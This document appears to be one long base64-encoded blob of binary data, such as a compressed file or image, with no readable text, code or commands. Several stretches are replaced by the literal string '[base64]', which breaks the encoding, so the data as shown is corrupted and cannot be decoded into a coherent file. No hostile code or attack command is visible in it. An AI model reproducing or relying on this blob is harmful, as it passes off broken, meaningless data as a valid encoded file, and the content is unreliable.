SfIazEMwzYwjVcEFKgE8Ij+QHh+VlPWXz/ghOGAT2OHD/[base64]/0n1nU557ckxLpMzNhNCfB/[base64]/[base64]/clRESEgaWGA2zKpqX+p25exLWWJ93im0J84waECgyUpwIsAn3CoINaKjnMyga0CjgxXLY2LhOIkN3a6r5YKqbOwt2OZ+USAeBaUH29XCos/5NBdIACyMFapBSxEqRfaG7jSiu1luPlrm60kiO3MsGt1sGwyOaFFcG4wtiF0dcsIAK5Nq4CDO8yDK/xUi6H+hAQfWiIptnGEMF2eIyNLhGK+mkrwNZ3ABrCbi8UdW/[base64]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[base64]/[base64]/3pIPqQsr9ee+75zB77kGDZap/t/4KpU+zNv379DqayKlRqy7oIqJ2yap4qrOAPK1TcgTJifTd5CVDk8juDnaVgiZpFJBJYqe9RCgRhMB8IPDOA6jFrFk/wl2ccUawGUgoW1NJKCRzmj9eEARYoRKElYJEKWLCQhY2oWBgwVhsb5gaHvumNb+pWshidrDjmWc4QTdCyIn1AO9WJWMQgZrOkgEdnfSDPcT6QnucADWio+AIB3gAIpSntP/55WtOyFiAEGWhqVaua1gBgIV+EbUBfmxCFHtGgttVxDGgIk9fItoY3sKgRw0kKXgyQgRs1Y288MgBuhIOcIi1HSU3/[base64]/3Vo1sQlQgxnJQvPCKRonioeFYtc2NIL/qg0/fSnP4IA238oVMYJtXGM/AFQDvrzH1u8sWteC1CE5Do2W5yNF7ZwACAIQCGkUchDfvTAB4Q0HBrV6EZ725saKGGEmQlJcJ3U5OAG54EKYAENayDAGtiwhlb04A7QMZInW+QB9TwOaFzIgeh8UbkwDYIWsugBKzfnphn4YnS0NB3q8IQ6OyUKmH9yXQhSQDthmpQnjGpmHSyz3GYuorjRdMEonGk/iGQTm6HKXTPl8BULwhS84cXe+HgCi2ZWASYlEG94eQIa+OWvW2bRSkv7CVB9VuUqZEEgdwl4reaudwvXeslbSv/w0mRWAS6zkEEdnCmHMNzkJtfqZjJb8s5kWsTAHWhLhtUHi5ZqhYHrFTFNaWiJKcxhpxvr2Md605selixIU02OyoiIVBKMwACFUMN1nAox7/[base64]/[base64]/8cKOODFIDLN6crxggyc4MWn3aALz1kOc1xIA29Vx9s6OSdRVHB17AAVTGE2M5+GOC8oAHjgAgScmIiAiFV618x2LqTYmeLIdXkCbF1/RdoOX6/C/kvMSABFvbLH50W0Ne5wl1u+ZcEKtXqfkaoMv3mk4W5l2O0Tj4IX3j4J8buN5ZYITyAVoCfmFlgQLZ6cQNf37sMWyF/+p5Sf/C2ZBcJhwdKG6f7dYWgCxk5McRyyODg99eGQgWhV6SynipBDZXSs5HAmqoQDBPygsKZqBASHihwJPdaDBLrks/7APqRMytYIjYDuPwrkrCrEypqmjorurQDgy+JqjhCEQx7BzP+GoW1ogQASYQwCwOeoJgeUgAAIoEUCCQRQwACMQA3CAQjIAQhwpEdOYDgYp5MYp0hMBO3oykPK5D5y4ES8BAugg+7oTj2wCM38jtMegRfOJAxboRXcIAdGbRBQJ5fUcMlOjQuyp3VgZ1Beh3bQr/xcgFEMwQ63oP32cAsioQDOD/0MwQUeAhb8MJ/EQvWUhyHIgpv80MMwIhUcwQ8rkfxYofww8RL90BGCRSsmYQ954iVkIAxkwBRPERVTURVJ0SsMhSqs4tvgZ9yqYhY3hVt679wGABH8kPayLRe1AibuDTCEMS6YzwU+IxJAsRJbIhiBotoqQzAqMVh6ogrsEAT/Niourg8t0ustFKMUS5EUSXGlwo1hUgEMNA4EzrEPkuIc0zHlUs5WqkBWXgMJasg2koDiKE6HfCNG8s+Hgoo8pGMEUmbGrMqqQEANglCJkoLIEpBkiEwCWG6oBPDlHmdLeuAPMlJp1Go/MpCswkhAAAQZzkgM3khAImTorExrxOAENcQlvybOHiEAeIEWOAEGSUEJbi4H/qNBxiAR3gANioQHaUQNEIkIhzAc+kZGHKlwWgRJsOQ+rEYL9uMRWNABlGANzIbmtOQQ6s4rQ4k9gGa1qvIR+A4MFeFMgkERZosT3kRMqtJO/OAK/EA5fubxesuWgIvyeCnWaIdRGAUU/3giMHEHd6ptAgLzWhDTMA3TJ85tIR7TvxLRITaCMkflus5CFC/Cu7YJJnDCM12iM18iJkIzGyMTW97FvwasGe8twbrR+hizvc7tKnpP3MKN3Gzx+MpiIWbzFecHM63PJlpxJ3BHFInRJkoTNjFTwCIKwmDTM56xGZmP3YhTFIMzOEtToUbDGdNrAsrlLbTzw0jv9n4C90rg9iLhPNFTPdVzD9ATESIBEeKTHukPxaYAN2oD/yRgZIhAP/9RqDqOighSOhqhOGokIQ9wPBI0PHTmAa2KBAJwPXIpDVrBAh0AA/PDQcSKA8OoQAoEQL5sQLAsQBpEQBbEjKRATFC0a//ETOnYqG3OBAZbABcAwUIZpG0AwARaIBHkZjpAgAgMAEeAAAiyAQjAAQj8bCkJp3EIAA1odBf6Axng7BEc5A2EABDaBkTgLmhCqe6uKGh4gSy/kBcGTww5wQ0mp034jhcE0g/64Armsg9QARVyqUvqBA4lz3WA6dWCiQPwcAL+0lD6lNYAM7kOkycW81DzqVEes7h0MzIzQiMmkzKZR7sw03428yxEsysqQzRrgiY+1VO7UxsjEyi6079K1RkTTJ7cojPLhTsTKhdvc9x2c1bxC3lgkfh489yuZVQb5VYxE8Je812wc37M4lS/0zlJVVRN9VpwJzTijVmzM1nRolT/DxX3riUSSK89RQPEgOL2jnE9wxU9ZQA+I0EG4hMR5C8MpmDi7pHiUGyH6qY/R0aQYIQBjUM6pMM8UKERUqY4QCAcMiAcngA+Cms8CksiT0bkbsyogiZJsAQj7QM/wkqtiI7Kem7nduHLNkTMBuRide5rWnJFJ4TpbDTw2IAWMEsJUKAF2IZB+oMAUOALdlQIgooou05IvSEbYKAZlPJJJItwDI0WWsBiLaRqlCARlIAW2obm7iBosHBK2uMOwJQseSEHwvBMPM0NeiAY3LK1yAAV2lQuR6AT/MAPyrYP/GAE/GB1UKN1Kg9Q+tK4BrNPjasx/5QwG0VvEfNuaSe6/yAzb11xNyV1EbFCu6YCU71CFHeCJmACIz6VK1yiJmoiwr4TW02zWiOzMvBtNEBhcxM1EWmTVvGrUYlPf3Kz3HJ1V6FV+pAnNFwgW5WVWau1BHBHNKhTwFjXNLuCo3YVd3UXeDH3VLNtYfYAv2A322oXPbNNXNvzPdEVei8gXUtsCpCgXXdDH3coFUZmZEwmRu614/K1X5OjOBrhBIowHLADPhoyPCISskSOIouIZSrgBdbAfu+D6PZjQfZjF6ysf7EMQDQkbN7IQz8yjFSSJUdyY70GDgBgaxgkSytAguHukt4AE9DgzAjgC/4IRV6gZr/jkISUB7xhhI/UAECgsv+ihNBegBbeAAXGgD8aRI3egBTegADMhgzgrgK68u7qDmh6AEzHdEyzlogJr3Lc8hHWYAHS9grK1myrQGzF9grSNno64G2BabiASW6Ni4u5eFEDNXD11lAWtbhGr4zFWPgYQlMWsTJD5VKvyY07onEn91LnmCa8q3GV1Xb1dnd/N6GE9497IlZhEfhsU1tJj9u0ldsyIhf9GI0beTh3t1l9dVHd6Rh59W59dXUlWSuMdX5MkziB0ZGBEZOBgjAjoSoiYQNQmZVhN1ydF5XjEz6hl5blLw/mj13nwD7vsTZ8wzcsoTf0U5jplTggKyCniF/5dSAJdCCFEEdGQH35D3z/[base64]/FkIjKjP1oim7OqKfDFcsMJWqq1o5G9N2nZWPO9mfiLN2Jdm/tBp2G5kWj/f4EBn4zrqMSW8hspWg+DhvXVdw3bpRTHmSs9qtc5GPHzWv/2P3k7EVkmM3donXWAtbkBvFr2G3WMX4dfFrCPZglVe5PVN5siOhC/[base64]/pUFAKRcX7MpiEmqi5uLgMpYz/9qhjXHiiSY0nlalxXHgUEZuWZ6qtGlNRAiXCmngJ6tzmyxXF2DEjOYwJkzCHs5HZWvgYVRYTWVfDjZFv83VvFbEJSjdToMsF1zcp+XV571bJPHCztcl3ta8NW3B9dw8o2TF9Ub6mHMnl2r1SeQP24LH/3M9R2c8R4bERoQsM3dAPHV2boLNPaP6aIOLYdQpK2z5RzNJbzOJYu7WnCrYH0jyCaCBlG0CBoB7eIRzaV4r67ziOCLjlt0uw4A8QrUYz9Ju/mZwTRERdUszQGWyku+jSbkK+DBm+DLu9xhZooQdqVgKIAAV+tAiuARz/6AAcwOEaSO7PiMN8b7YZhLS9s8GgEfoakDBJjMoEZDtJViQHE4EWbNABLNho8PkF0uBMPTpyGNyHPaCkx/Rqc0AWWqHCOeHTKkDDRWeWbPpND76maTptddpt9VRPYeeKuVjFi4u4trjiH9PKlXohhoAhCjEFOP4hNqAQPX7H21j1roLYRIV5VO+pMcKNV6UjUGIAZF7mx1qx57rN8bqRX/fmX9fn7Wes05wWye14bxM0yI12it5QUJcWHXXKaecV1TzOc969SM/L8fpX75zKo5zM2TzrkxzPoV7qkdytsxW/NgDQ+xzQu8Cy9+DQ3/7QR6GzPZvu5a8J8sAS6jG0/5FAl+egl+3TlxchtbmXtYm5fV+bfEN9QMmDQN+jOE7gHYDgHdRgqoTEPAiUcRinOZoj5u7gD9iAuMG5I/+jjKpMQsBGRHc9zBAEQMwsjLgGnVuSTbqGF7BOAgyABhLyGvDMCBor7H6wLoLqO/KsGba927PhvXOBSIsABMhucQJJSJAQBVDAnlMEDeS5SjDpku7gELg/curdK6/IDYR4GIZYEcqwwj/tEFo6dMSEdOQS4UEcxENcLt3UxPX0bYXrbUMg/[base64]/gICbd5j3j3Dsi7QsOFf3hOwkR0EyYWVPewoMKaPw4ECcoRQIogAOTFky8PQMouKWLYtxeDLMAM9u59vZeCH3/6/VIA2BIjxgwCBjgDMgDaQgYBjRBxTTMONhNOM9cYYMD/CSBcOBsItJVxAiXXhAMEENmMmA0P3uTiQzZAXAPCByZ84AF1vF2IoQQgnFDIBy9wcUcFd7xwR5AeeGAFF4dYYYUHOCi5AA44JNkDLznwMgwvvHDCSSuyyMKJLG4cMoiAg/gywyCPoOLHFVVcoSabV/ixJpt9sOmHP3b6E8IQIRSUJxV5pvBnQQg11BBCfRZKBaGJbpDooggdtOgGEEE0UqUfWdqRRiBtGtNJJW1AE6gwxcTSM6Y+Q8EzDxx0FFpe4eQVX0mZVRdZZ5XllFcpbNUXQ1tBBaxVWCW1K1dlKcVrW30NEAlWTv1KrK07KVWWs2nFipZPwLrKFbMpNIvr/6xp8RruBpFsRBhhiCk2RCiJOdaFu5XNaxlm9m7W2WeizTHFHKWlZkhqrA1cRmyx1UYcccF9gEojDTesm8LAAcdwbh/[base64]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[base64]/nd4VyERkBERqBEZrCaRkhlb3USyWhESXxKVgpPFZZa3OBiEsR/4hfyXvZRYqzUpbUdJbXRCylV5bypZaZ95ZxyXpveSxuaZaqqHpjOWxqSYpTcT2oKCnKJykH5V+LAW6OEWD0Mn1TcG7YBxoY4Bll0BlzYAnCaAnfN4yxQWGbiWEtVFIYljD7dhuoQGIvcGJr4FPWiAXx5wCryQVfUAiFgAoNxwVpwEMS9x1A9ENHdB78kR/s6B47gwzp8Y4jxzM6hkT+kXL4iFUCIgUOIAT+CA8jKHPdcJBzBA4oKEdyBHRilZ1SNlcngHUyQnUZgjUnYARWYwQXmTVzQyN/lQpUd1hPMpI9IAsnaZJdMnYjiUlmRyZmwgVu8gQDamhocmhb2IVf+P9KjGYofMInjEI6gAIoG0A6btg6fzcEeWAAmlAH/sAEHsoEISqiIyqiCkCiTGCiKKqiJsqiK8qiL6oAMSqjMboMClCjy4CjN5qjOIoNO5qjPcqjPNqj2DCkRUqk2DANSHqkSkqkSYoNB4Ck0wClUzqlUnoAUmqlB6ClW8qlXcqldqClYAqmByCmYUqmZGoHCZCmYmoHbbqmagqnb/qmCUCndUqnymCndYqne6oMfOqnfQqogSqofSoOgzqoheoM4iAOiaqoi9qojtqo3cZfhQlg4+ZQEZUZeYAETYBgu4hg3Qd+EnaZopqZP/gFFnaMx1hCxaFvCeMHCrMbNWVwAfj/B3+Af/j3B2sQf/OHCl/[base64]/wd7mgBgK7Z9GraGarZnS6jKUKhrC6mP+qiJCreOGrfpokDOB30NtRgPdYvnZn27+BlzgASeQZngd5mFi5mNMG8/OEIWk4yhqX7BQWImwAV/QAY5cJLZiAWAwEM5QABrAAgyNX9vUAhfgAnZ2B05IGNU1Jvo8ZvN2o485o4CYiAGUjT08TMAkpxigI/bqrsiJwaPgAbeSgMiGK7iGq5gpXM8JzZjNWVgBWVkFQ7vGmcfs0eAhIPqqQb2egJVoJGBlQo4IASGJZKRxTj4WbBeUgGykLCZFGhbSJoiNgIESqBbMKBXsGg9eTpjmEr5SxAFkSiSRoYfez1UYAgla7Kn9P+hHgqiJKqyKdqiD/zALUuzNQoFMsoEFHyzOZrBPbujPwu0Qiu0RVu0SQqlUoq0T4rCVKqlS8vCK+y0XVqmUSvDbBq1VXsAV6u1carDOvy1Xxu2deoFaSq2PwyoZVu2aGuoa5u2Ssy2jOq2iurE4oAOiQoN+sVf7HK3lnqpmTpRjpkvlKlRhlu4FkaMZNwIx+gwuVFSG/a4a0YdL0CsOZADtYoFALdDWBBxt/oGJoAKAJcIqDBTf+Ad38EyykpU5WFERlStUEQfzQofAyKcPyZF1UoePJOB/xE5uosGL2cAlOA0dECd1Vm8PJe8YjRlVQYO7EpGczVmhHU3L5IbN4L/NfeavelZIYugNRfSB/sqWIc1kiO5OPjJJZP0hFq0vpr0B7qhhaT5BqjwB37QC08gkxI7oBYLhj2Jv5TmJ3und6dThrjkAkZwwOOcsiLqDyz7sukMszCrABVMszZaszSKsxiso/[base64]/x7qODM7w0Szq2MEkkUR2B63i7s/wx5WRSaY3IEAELwSMLzTOYKhLHMoKHNh9DRPc5DpijZfBQ7XYASDFGeJxFc3cpFdYwQTcq/b+56N8L2NQITjmwb2yTj6SUkVwAlGo60tCZNPIHfKzMyg1AuHZtqItmjMEALMkL9UYFquzaD726BAWUtqKM7kfMCs4Dkn2qLqHMExqqKs8KIXbKJ1IAeOQNzEfaM5a9xycMH3/MHYIAf5bKT83KREWgd4gAf/nMLd7cIBPdAFTaZ4MAl4EMNlyqZgWgcwAAVuqqZQYAM2YN5Yy7VYS6cTLcQ+rAw+AAXkcKf/vdGDesQdrQx0cP+oMDAJMKCoIf3EIu3gcesMA5EuhEmp8DIKlaC3mIoZm/oZjskv4NcvNy3GiPuDifuDxJHGG5ZS6AdiO5QDbMAGOUAGfyBTpslDlNuapll/9GdiSmDVPhQAOcAyNxZURa4fTQQf0MpUxNnID/jI+litwZkfxGmPvRs5tuAA/cggAAnKxevlpDxzV5a8ZAQ1gA0ORkfYdkNDJmCDiN01BlDLVlMFi0AEVZAKIJAKgeXLv+wGApuSlJQGmAQHnd2SYxKgmOV2zLwAhTCgOOkHhWDaX6hKrJ3NqjVpr6RKEKoQe0KhArEIuG2ycmAKx9AJH6oArGAGm7AJqb7qNsDqm+D/[base64]/lIIAfSrV/QNdfQ5V6uc15e116112V0ZWN0/+avMWdLEiMvAkizrNj2agDcuwiCRAjx+QGwYFi/TL5ewjiAHiZHQ/fG7JIvKXduEncL8OhPUNqHNrqnfUpUoNqjg7GlxWg/WToOCtvXkwegfsDDfgwlu+v2bvm83g4q2g544OqXjwe4bqKVLwc6S/o5KvnFDt3WzuumwKPTfvn2vqTToN1Q4PpHWgevD+4C3cLc/sLgfqYIfe7lzutVmwC3fwzrTt9c+wm4//qp7sMZPQnML/3HYKiVvwnzHt+jfgzXj/0N/uBtiw5lQRiFWbcLpbeVYIu4yJgdfkGA6y9I4C+Eu9PyRuKz4dNnvKqN8DGRuwAAseDFizVkyKzJkf8wh8E/[base64]/48RfbHzMqIajQvj3E9u7atXWH0P1bNxUqLoqHcAFc9nLmzNsdO2aDiT9WZjZZx35duxwmTDpBBw99E546Cpiw2rRJzrL/78ccKYAPRcEyBVDo098Eff0y/[base64]/[base64]/vmw8/6Pb5r2g58ED6mPEcwabBY+RIEMH8jokamwWdBg+KOj6p48hj8OC6DgvHrvDCCqNEG7oVV0xRRRofjE7GGWfkAccbzYAODLvthmHIIb1OW8klhQQDOv86gNCkn8Qn0WSSfhxPPHFlrqwSyy2npNyFL8HcY4guPDeTzCa6aEJNNtl0U845MUBijinmaB1PP/[base64]/[base64]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[base64]/svEmQg0/8ml9EtVGMTFO0vUmQkEnwTKyBgQNgHNuzAc36zFb/O4ZcHK1IwlRIchsiuT1KsiTWJL4hOT6lmRof+EXG+qTBMYMigA4fsANVihzF6YdZnVVN0ATf1L4qcUbNARPvEzcy6aVrfJNshBPYaZ3XmYLpnINvTILrnDdnLcfcQTpUSJR1fIE/cEeEWAMA6whySkA2cAA2EIQEfDiS6C926q+Jeyd4gpWWMIqNs6d8WjCgCIpkAQpc8c+SW5+Tc1djKSgp